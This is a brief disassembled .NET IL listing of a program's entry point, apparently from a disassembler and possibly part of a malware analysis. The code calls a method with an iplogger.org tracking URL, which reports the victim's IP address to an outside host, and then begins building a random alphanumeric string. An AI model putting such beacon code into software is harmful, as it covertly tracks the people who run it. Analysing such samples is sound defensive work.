 .entrypoint
.maxstack 3
.locals init (class [mscorlib]System.Random V0,
string V1,
int32 V2,
string V3,
string V4,
int32 V5,
int32 V6,
char V7)
ldstr aHttpsIploggerO // "https://iplogger.org/1YQXf7"
call void Remarkt.Program::Aulger(string url)
newobj instance void [mscorlib]System.Random::.ctor()
stloc.0
ldstr aAbcdefghijklmn // "abcdefghijklmnopqrstuvwxyz0123456789"
stloc.1
ldc.i4.8
stloc.2
ldstr asc_1082 // ""